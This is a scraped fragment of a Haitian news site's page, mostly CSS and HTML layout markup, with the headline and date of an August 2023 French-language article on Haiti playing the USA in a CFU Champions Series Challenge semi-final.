6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_48 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_48 .tdb-head-search-btn svg{width:20px}.tdi_48 .tdb-search-icon-svg{width:48px;height:48px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_48 .tdb-search-form{padding:30px;border-width:0px}.tdi_48 .tdb-drop-down-search{left:auto;right:0}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_48 .tdb-head-search-form-btn i{font-size:7px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_48 .tdb-head-search-form-btn svg,.tdi_48 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-head-search-form-btn:hover svg,.tdi_48 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_48 .result-msg a:hover{color:#4db2ec}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_48 .tdb-search-form{padding:20px 20px 20px}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.infohaiti.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-bottom:0px!important;padding-bottom:0px!important}.tdi_50 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_53 td_block_template_1">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.infohaiti.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in HAITI" class="entry-crumb" href="https://www.infohaiti.net/category/haiti/">HAITI</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Sports" class="entry-crumb" href="https://www.infohaiti.net/category/haiti/sports/">Sports</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CFU Champions Series Challenge: Haïti affronte ce vendredi soir les USA en...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20171" class="post-20171 post type-post status-publish format-standard has-post-thumbnail category-sports tag-haiti tag-bill-miranvil tag-cfu-champions-series-challenge tag-etats-unis tag-football tag-petits-grenadiers tag-stade-olympique-felix-sanchez" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.infohaiti.net/category/haiti/">HAITI</a></li><li class="entry-category"><a  href="https://www.infohaiti.net/category/haiti/sports/">Sports</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">CFU Champions Series Challenge: Haïti affronte ce vendredi soir les USA en demi-finale !</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T10:54:18+00:00" >11 August, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.infohaiti.net/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook 